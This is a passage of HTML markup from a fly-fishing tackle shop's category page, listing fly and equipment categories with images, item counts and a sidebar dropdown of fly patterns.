	<a aria-label="Visit product category Wet Trout Flies For Fly Fishing" href="https://fastmailtackle.co.uk/product-category/wet-trout-flies-for-fly-fishing/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/wt49.jpg" alt="Wet Trout Flies For Fly Fishing" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/wt49.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/wt49-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/wt49-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/wt49-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/wt49-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Wet Trout Flies For Fly Fishing <mark class="count">(116)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Nymphs &amp; Buzzers" href="https://fastmailtackle.co.uk/product-category/nymphs-buzzers-for-fly-fishing/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlexiBlack.jpg" alt="Nymphs &amp; Buzzers" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlexiBlack.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlexiBlack-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlexiBlack-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlexiBlack-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlexiBlack-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Nymphs &amp; Buzzers <mark class="count">(291)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Dry Flies For Fly Fishing" href="https://fastmailtackle.co.uk/product-category/dry-flies-for-fly-fishing/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/dy01.jpg" alt="Dry Flies For Fly Fishing" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/dy01.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/dy01-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/dy01-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/dy01-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/dy01-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Dry Flies For Fly Fishing <mark class="count">(186)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Fritz Flies For Fly Fishing" href="https://fastmailtackle.co.uk/product-category/fritz-flies-for-fly-fishing/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/fz21.jpg" alt="Fritz Flies For Fly Fishing" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/fz21.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/fz21-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/fz21-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/fz21-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/fz21-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Fritz Flies For Fly Fishing <mark class="count">(83)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Fly Fishing Lures &amp; Attractors" href="https://fastmailtackle.co.uk/product-category/fly-fishing-lures-attractors/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by02.jpg" alt="Fly Fishing Lures &amp; Attractors" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by02.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by02-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by02-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by02-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by02-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Fly Fishing Lures &amp; Attractors <mark class="count">(171)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Bead Head Flies For Fly Fishing" href="https://fastmailtackle.co.uk/product-category/bead-head-flies-for-fly-fishing/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/gh06.jpg" alt="Bead Head Flies For Fly Fishing" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/gh06.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/gh06-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/gh06-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/gh06-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/gh06-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Bead Head Flies For Fly Fishing <mark class="count">(102)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Sea Trout Flies For Fly Fishing" href="https://fastmailtackle.co.uk/product-category/sea-trout-flies-for-fly-fishing/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/st01.jpg" alt="Sea Trout Flies For Fly Fishing" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/st01.jpg 160w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/st01-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/st01-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/st01-120x120.jpg 120w" sizes="(max-width: 160px) 100vw, 160px" />		<h2 class="woocommerce-loop-category__title">
			Sea Trout Flies For Fly Fishing <mark class="count">(19)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Salmon Flies For Fly Fishing" href="https://fastmailtackle.co.uk/product-category/salmon-flies-for-fly-fishing/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/ds02.jpg" alt="Salmon Flies For Fly Fishing" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/ds02.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/ds02-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/ds02-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/ds02-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/ds02-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Salmon Flies For Fly Fishing <mark class="count">(83)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Saltwater Flies For Fly Fishing" href="https://fastmailtackle.co.uk/product-category/saltwater-flies-for-fly-fishing/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/cm01.jpg" alt="Saltwater Flies For Fly Fishing" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/cm01.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/cm01-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/cm01-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/cm01-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/cm01-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Saltwater Flies For Fly Fishing <mark class="count">(18)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Poppers For Fly Fishing" href="https://fastmailtackle.co.uk/product-category/poppers-for-fly-fishing/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/rd06.jpg" alt="Poppers For Fly Fishing" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/rd06.jpg 160w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/rd06-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/rd06-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/rd06-120x120.jpg 120w" sizes="(max-width: 160px) 100vw, 160px" />		<h2 class="woocommerce-loop-category__title">
			Poppers For Fly Fishing <mark class="count">(25)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Fly Tying" href="https://fastmailtackle.co.uk/product-category/fly-tying-materials/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/ve124-3.jpg" alt="Fly Tying" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/ve124-3.jpg 400w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/ve124-3-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/ve124-3-300x300.jpg 300w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/ve124-3-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/ve124-3-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/ve124-3-120x120.jpg 120w" sizes="(max-width: 400px) 100vw, 400px" />		<h2 class="woocommerce-loop-category__title">
			Fly Tying <mark class="count">(351)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Fly Fishing Tackle &amp; Equipment" href="https://fastmailtackle.co.uk/product-category/fly-fishing-tackle-equipment/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/09/SRXV2combo.jpg" alt="Fly Fishing Tackle &amp; Equipment" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/09/SRXV2combo.jpg 394w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/09/SRXV2combo-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/09/SRXV2combo-300x300.jpg 300w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/09/SRXV2combo-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/09/SRXV2combo-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/09/SRXV2combo-120x120.jpg 120w" sizes="(max-width: 394px) 100vw, 394px" />		<h2 class="woocommerce-loop-category__title">
			Fly Fishing Tackle &amp; Equipment <mark class="count">(168)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Fly Fishing Clothing" href="https://fastmailtackle.co.uk/product-category/fly-fishing-clothing/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/OntarioJacket-450x450.jpg" alt="Fly Fishing Clothing" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/OntarioJacket-450x450.jpg 450w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/OntarioJacket-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/OntarioJacket-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/OntarioJacket-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/OntarioJacket-120x120.jpg 120w" sizes="(max-width: 450px) 100vw, 450px" />		<h2 class="woocommerce-loop-category__title">
			Fly Fishing Clothing <mark class="count">(18)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Waders and Boots" href="https://fastmailtackle.co.uk/product-category/waders-and-boots/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/X-16000ChestWaderBootFoot-2.jpg" alt="Waders and Boots" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/X-16000ChestWaderBootFoot-2.jpg 1000w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/X-16000ChestWaderBootFoot-2-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/X-16000ChestWaderBootFoot-2-300x300.jpg 300w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/X-16000ChestWaderBootFoot-2-768x768.jpg 768w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/X-16000ChestWaderBootFoot-2-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/X-16000ChestWaderBootFoot-2-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/X-16000ChestWaderBootFoot-2-705x705.jpg 705w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/X-16000ChestWaderBootFoot-2-120x120.jpg 120w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/X-16000ChestWaderBootFoot-2-450x450.jpg 450w" sizes="(max-width: 450px) 100vw, 450px" />		<h2 class="woocommerce-loop-category__title">
			Waders and Boots <mark class="count">(14)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category SALE ITEMS" href="https://fastmailtackle.co.uk/product-category/sale-items/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/07/BlueBottle2.jpg" alt="SALE ITEMS" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/07/BlueBottle2.jpg 800w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/07/BlueBottle2-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/07/BlueBottle2-300x300.jpg 300w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/07/BlueBottle2-768x768.jpg 768w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/07/BlueBottle2-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/07/BlueBottle2-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/07/BlueBottle2-705x705.jpg 705w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/07/BlueBottle2-120x120.jpg 120w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/07/BlueBottle2-450x450.jpg 450w" sizes="(max-width: 450px) 100vw, 450px" />		<h2 class="woocommerce-loop-category__title">
			SALE ITEMS <mark class="count">(191)</mark>		</h2>
		</a></li>
</ul>
</div></main><aside class='sidebar sidebar_left   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="woocommerce_product_categories-2" class="widget clearfix woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="free-catalogue">Free Catalogue</option>
	<option class="level-0" value="gift-vouchers">Gift Vouchers</option>
	<option class="level-0" value="fastmail-fly-of-the-month">Fastmail Fly of the Month</option>
	<option class="level-0" value="fly-of-the-month">Trout Fisherman Fly of the Month</option>
	<option class="level-1" value="spring-buzzers-april">&nbsp;&nbsp;&nbsp;Spring Buzzers &#8211; April</option>
	<option class="level-1" value="spring-favorites">&nbsp;&nbsp;&nbsp;Spring Favorites</option>
	<option class="level-1" value="damsel-trout-fly">&nbsp;&nbsp;&nbsp;Deadly Damsels</option>
	<option class="level-1" value="fly-of-the-month-january">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; January</option>
	<option class="level-1" value="fly-of-the-month-february">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; February</option>
	<option class="level-1" value="fly-of-the-month-march">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; March</option>
	<option class="level-1" value="fly-of-the-month-april">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; April</option>
	<option class="level-1" value="fly-of-the-month-may">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; May</option>
	<option class="level-1" value="fly-of-the-month-june">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; June</option>
	<option class="level-1" value="fly-of-the-month-july">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; July</option>
	<option class="level-1" value="fly-of-the-month-august">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; August</option>
	<option class="level-1" value="fly-of-the-month-september">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; September</option>
	<option class="level-1" value="fly-of-the-month-october">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; October</option>
	<option class="level-1" value="fly-of-the-month-november">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; November</option>
	<option class="level-1" value="fly-of-the-month-december">&nbsp;&nbsp;&nbsp;TF Fly of the Month &#8211; December</option>
	<option class="level-0" value="fly-selections">Fly Selections</option>
	<option class="level-0" value="new-flies">New Flies</option>
	<option class="level-1" value="chewing-gum-worms">&nbsp;&nbsp;&nbsp;Chewing Gum Worms</option>
	<option class="level-1" value="squirminisers">&nbsp;&nbsp;&nbsp;Squirminisers</option>
	<option class="level-1" value="hog-hoppers">&nbsp;&nbsp;&nbsp;Hog Hoppers</option>
	<option class="level-1" value="muddlers">&nbsp;&nbsp;&nbsp;Muddlers</option>
	<option class="level-1" value="apache">&nbsp;&nbsp;&nbsp;Apache</option>
	<option class="level-1" value="blobs-new-flies">&nbsp;&nbsp;&nbsp;Blobs</option>
	<option class="level-1" value="booby-snakes">&nbsp;&nbsp;&nbsp;Booby Snakes</option>
	<option class="level-1" value="boobys-straggle-boobys">&nbsp;&nbsp;&nbsp;Boobys &amp; Straggle Boobys</option>
	<option class="level-1" value="brass-cone-head-zuddlers">&nbsp;&nbsp;&nbsp;Brass Cone Head Zuddlers</option>
	<option class="level-1" value="cascade-style-collection">&nbsp;&nbsp;&nbsp;Cascade Style Collection</option>
	<option class="level-1" value="cats-eyes">&nbsp;&nbsp;&nbsp;Cats Eyes</option>
	<option class="level-1" value="copper-johns">&nbsp;&nbsp;&nbsp;Copper Johns</option>
	<option class="level-1" value="cruncher-holo-red-cheek">&nbsp;&nbsp;&nbsp;Cruncher Holo Red Cheek</option>
	<option class="level-1" value="diawl-bach-flashback">&nbsp;&nbsp;&nbsp;Diawl Bach Flashback</option>
	<option class="level-1" value="eggs-with-legs">&nbsp;&nbsp;&nbsp;Eggs with Legs</option>
	<option class="level-1" value="flapper">&nbsp;&nbsp;&nbsp;Flapper</option>
	<option class="level-1" value="flashy-blue-damsel-booby">&nbsp;&nbsp;&nbsp;Flashy Blue Damsel Booby</option>
	<option class="level-1" value="flashy-blue-damsel-cats">&nbsp;&nbsp;&nbsp;Flashy Blue Damsel Cats</option>
	<option class="level-1" value="flashy-blue-damsel-ls">&nbsp;&nbsp;&nbsp;Flashy Blue Damsel L/S</option>
	<option class="level-1" value="flashy-blue-head-damsel-brass">&nbsp;&nbsp;&nbsp;Flashy Blue Head Damsel (brass)</option>
	<option class="level-1" value="flashy-red-head-damsel-black-ss">&nbsp;&nbsp;&nbsp;Flashy Red Head Damsel Black S/S</option>
	<option class="level-1" value="flashy-red-head-damsel-ss">&nbsp;&nbsp;&nbsp;Flashy Red Head Damsel S/S</option>
	<option class="level-1" value="flexi-blobs">&nbsp;&nbsp;&nbsp;Flexi Blobs</option>
	<option class="level-1" value="flying-trebles">&nbsp;&nbsp;&nbsp;Flying Trebles</option>
	<option class="level-1" value="foam-ass-blobs">&nbsp;&nbsp;&nbsp;Foam Ass Blobs</option>
	<option class="level-1" value="foam-black-daddy">&nbsp;&nbsp;&nbsp;Foam Black Daddy</option>
	<option class="level-1" value="foam-killer-shrimp">&nbsp;&nbsp;&nbsp;Foam Killer Shrimp</option>
	<option class="level-1" value="gh-lite-brite-pink-shrimp">&nbsp;&nbsp;&nbsp;GH Lite-Brite Pink Shrimp</option>
	<option class="level-1" value="gold-bead-squirmy-wormy">&nbsp;&nbsp;&nbsp;Gold Bead Squirmy Wormy</option>
	<option class="level-1" value="gold-head-eggs">&nbsp;&nbsp;&nbsp;Gold Head Eggs</option>
	<option class="level-1" value="gold-head-krystal-eggs">&nbsp;&nbsp;&nbsp;Gold Head Krystal Eggs</option>
	<option class="level-1" value="hot-head-dancers-brass">&nbsp;&nbsp;&nbsp;Hot Head Dancers (Brass)</option>
	<option class="level-1" value="hot-heads-new-flies">&nbsp;&nbsp;&nbsp;Hot Heads</option>
	<option class="level-1" value="jc-flame-throwers-on-salar-hooks">&nbsp;&nbsp;&nbsp;JC Flame Throwers-On Salar Hooks</option>
	<option class="level-1" value="jc-flies">&nbsp;&nbsp;&nbsp;JC Flies</option>
	<option class="level-1" value="jc-pot-bellies-on-salar-hooks">&nbsp;&nbsp;&nbsp;JC Pot Bellies-On Salar Hooks</option>
	<option class="level-1" value="jig-flies-tungsten-beads">&nbsp;&nbsp;&nbsp;Jig Flies (Tungsten Beads)</option>
	<option class="level-1" value="kick-ass-damsels">&nbsp;&nbsp;&nbsp;Kick Ass Damsels</option>
	<option class="level-1" value="klinkhammer-indicator">&nbsp;&nbsp;&nbsp;Klinkhammer Indicator</option>
	<option class="level-1" value="mini-humungus">&nbsp;&nbsp;&nbsp;Mini Humungus</option>
	<option class="level-1" value="mini-snakes">&nbsp;&nbsp;&nbsp;Mini Snakes</option>
	<option class="level-1" value="mini-vibe-tails">&nbsp;&nbsp;&nbsp;Mini Vibe Tails</option>
	<option class="level-1" value="mini-waggle-tails">&nbsp;&nbsp;&nbsp;Mini Waggle Tails</option>
	<option class="level-1" value="minkey-suspenders">&nbsp;&nbsp;&nbsp;Minkey Suspenders</option>
	<option class="level-1" value="nemos">&nbsp;&nbsp;&nbsp;Nemos</option>
	<option class="level-1" value="new-blob">&nbsp;&nbsp;&nbsp;New Blob</option>
	<option class="level-1" value="northern-spiders">&nbsp;&nbsp;&nbsp;Northern Spiders</option>
	<option class="level-1" value="popper-daddy-lime-butt">&nbsp;&nbsp;&nbsp;Popper Daddy Lime Butt</option>
	<option class="level-1" value="popper-hoppers">&nbsp;&nbsp;&nbsp;Popper Hoppers</option>
	<option class="level-1" value="pro-quill-buzzers-epoxy">&nbsp;&nbsp;&nbsp;Pro-Quill Buzzers (epoxy)</option>
	<option class="level-1" value="red-eyed-mini-cats">&nbsp;&nbsp;&nbsp;Red Eyed Mini Cats</option>
	<option class="level-1" value="special-nymph-shrimps">&nbsp;&nbsp;&nbsp;Special Nymph Shrimps</option>
	<option class="level-1" value="spermy-wormy-brass-head">&nbsp;&nbsp;&nbsp;Spermy Wormy (Brass Head)</option>
	<option class="level-1" value="squirmy-wormy">&nbsp;&nbsp;&nbsp;Squirmy Wormy</option>
	<option class="level-1" value="tadpole-brass-head">&nbsp;&nbsp;&nbsp;Tadpole (Brass Head)</option>
	<option class="level-1" value="tiger-zonkers">&nbsp;&nbsp;&nbsp;Tiger Zonkers</option>
	<option class="level-1" value="tungsten-bead-epoxy-stalkers">&nbsp;&nbsp;&nbsp;Tungsten Bead Epoxy Stalkers</option>
	<option class="level-1" value="uv-straggle-cormorants">&nbsp;&nbsp;&nbsp;UV Straggle Cormorants</option>
	<option class="level-1" value="uv-straggle-crunchers">&nbsp;&nbsp;&nbsp;UV Straggle Crunchers</option>
	<option class="level-1" value="uv-straggle-diawl-bachs">&nbsp;&nbsp;&nbsp;UV Straggle Diawl Bachs</option>
	<option class="level-1" value="uv-straggle-mini-lures">&nbsp;&nbsp;&nbsp;UV Straggle Mini Lures</option>
	<option class="level-0" value="buzzers">Buzzers</option>
	<option class="level-0" value="diawl-bachs">Diawl Bachs</option>
	<option class="level-0" value="damsels">Damsels</option>
	<option class="level-0" value="hares-ears">Hares Ears</option>
	<option class="level-0" value="black-and-lime-favourites">Black &amp; Lime Favourites</option>
	<option class="level-0" value="bloodworms">Bloodworms</option>
	<option class="level-0" value="daddy-longlegs">Daddy Longlegs</option>
	<option class="level-0" value="wet-trout-flies-for-fly-fishing">Wet Trout Flies For Fly Fishing</option>
	<option class="level-1" value="wet-flies-for-trout-fishing">&nbsp;&nbsp;&nbsp;Wet Flies for Trout Fishing</option>
	<option class="level-1" value="irish-dabbler-trout-flies">&nbsp;&nbsp;&nbsp;Irish Dabbler Trout Flies</option>
	<option class="level-1" value="irish-bumbles">&nbsp;&nbsp;&nbsp;Irish Bumbles</option>
	<option class="level-1" value="jc-flashtail-trout-flies">&nbsp;&nbsp;&nbsp;JC Flashtail Trout Flies</option>
	<option class="level-1" value="jc-snatcher">&nbsp;&nbsp;&nbsp;JC Snatcher</option>
	<option class="level-0" value="nymphs-buzzers-for-fly-fishing">Nymphs &amp; Buzzers</option>
	<option class="level-1" value="3d-buzzers">&nbsp;&nbsp;&nbsp;3D Buzzers</option>
	<option class="level-1" value="c-d-c-nymphs">&nbsp;&nbsp;&nbsp;C.D.C. Nymphs</option>
	<option class="level-1" value="czech-nymphs">&nbsp;&nbsp;&nbsp;Czech Nymphs</option>
	<option class="level-1" value="deeper-czech-nymphs">&nbsp;&nbsp;&nbsp;Deeper Czech Nymphs</option>
	<option class="level-1" value="deeper-wire-buzzers">&nbsp;&nbsp;&nbsp;Deeper Wire Buzzers</option>
	<option class="level-1" value="epoxy-gold-heads">&nbsp;&nbsp;&nbsp;Epoxy Gold Heads</option>
	<option class="level-1" value="epoxy-nymphs">&nbsp;&nbsp;&nbsp;Epoxy Nymphs</option>
	<option class="level-1" value="flexi-floss-buzzers">&nbsp;&nbsp;&nbsp;Flexi Floss Buzzers</option>
	<option class="level-1" value="flexi-floss-c-d-c">&nbsp;&nbsp;&nbsp;Flexi Floss C.D.C</option>
	<option class="level-1" value="glister-damsel">&nbsp;&nbsp;&nbsp;Glister Damsel</option>
	<option class="level-1" value="living-nymphs">&nbsp;&nbsp;&nbsp;Living Nymphs</option>
	<option class="level-1" value="long-shank-nymphs">&nbsp;&nbsp;&nbsp;Long Shank Nymphs</option>
	<option class="level-1" value="nymphs">&nbsp;&nbsp;&nbsp;Nymphs</option>
	<option class="level-1" value="okey-dokey-buzzer">&nbsp;&nbsp;&nbsp;Okey Dokey Buzzer</option>
	<option class="level-1" value="okey-dokey-goldhead">&nbsp;&nbsp;&nbsp;Okey Dokey Goldhead</option>
	<option class="level-1" value="quill-diawl-bach">&nbsp;&nbsp;&nbsp;Quill Diawl Bach</option>
	<option class="level-1" value="special-nymphs">&nbsp;&nbsp;&nbsp;Special Nymphs</option>
	<option class="level-1" value="strike-indicators">&nbsp;&nbsp;&nbsp;Strike Indicators</option>
	<option class="level-1" value="weighted-nymphs">&nbsp;&nbsp;&nbsp;Weighted Nymphs</option>
	<option class="level-0" value="dry-flies-for-fly-fishing">Dry Flies For Fly Fishing</option>
	<option class="level-1" value="bobs-bits">&nbsp;&nbsp;&nbsp;Bobs Bits</option>
	<option class="level-1" value="c-d-c-dry">&nbsp;&nbsp;&nbsp;C.D.C. Dry</option>
	<option class="level-1" value="dries">&nbsp;&nbsp;&nbsp;Dries</option>
	<option class="level-1" value="foam-flies">&nbsp;&nbsp;&nbsp;Foam Flies</option>
	<option class="level-1" value="klinkhammers">&nbsp;&nbsp;&nbsp;Klinkhammers</option>
	<option class="level-1" value="parachute-dry">&nbsp;&nbsp;&nbsp;Parachute Dry</option>
	<option class="level-1" value="parachute-suspender-emerger">&nbsp;&nbsp;&nbsp;Parachute Suspender Emerger</option>
	<option class="level-1" value="special-dry-flies">&nbsp;&nbsp;&nbsp;Special Dry Flies</option>
	<option class="level-0" value="fritz-flies-for-fly-fishing">Fritz Flies For Fly Fishing</option>
	<option class="level-1" value="fritz-booby">&nbsp;&nbsp;&nbsp;Fritz Booby</option>
	<option class="level-1" value="fritz-bunny-leech">&nbsp;&nbsp;&nbsp;Fritz Bunny Leech</option>
	<option class="level-1" value="fritz-floating-fry">&nbsp;&nbsp;&nbsp;Fritz Floating Fry</option>
	<option class="level-1" value="fritz-gladiators">&nbsp;&nbsp;&nbsp;Fritz Gladiators</option>
	<option class="level-1" value="fritz-goldhead">&nbsp;&nbsp;&nbsp;Fritz Goldhead</option>
	<option class="level-1" value="fritz-humungus">&nbsp;&nbsp;&nbsp;Fritz Humungus</option>
	<option class="level-1" value="fritz-lead-head">&nbsp;&nbsp;&nbsp;Fritz Lead Head</option>
	<option class="level-1" value="fritz-mini-cats">&nbsp;&nbsp;&nbsp;Fritz Mini Cats</option>
	<option class="level-1" value="fritz-montana">&nbsp;&nbsp;&nbsp;Fritz Montana</option>
	<option class="level-1" value="fritz-nomad">&nbsp;&nbsp;&nbsp;Fritz Nomad</option>
	<option class="level-1" value="fritz-nymph">&nbsp;&nbsp;&nbsp;Fritz Nymph</option>
	<option class="level-1" value="fritz-zonker">&nbsp;&nbsp;&nbsp;Fritz Zonker</option>
	<option class="level-0" value="fly-fishing-lures-attractors">Fly Fishing Lures &amp; Attractors</option>
	<option class="level-1" value="blobs">&nbsp;&nbsp;&nbsp;Blobs</option>
	<option class="level-1" value="booby">&nbsp;&nbsp;&nbsp;Booby</option>
	<option class="level-1" value="deer-hair-tadpoles">&nbsp;&nbsp;&nbsp;Deer Hair Tadpoles</option>
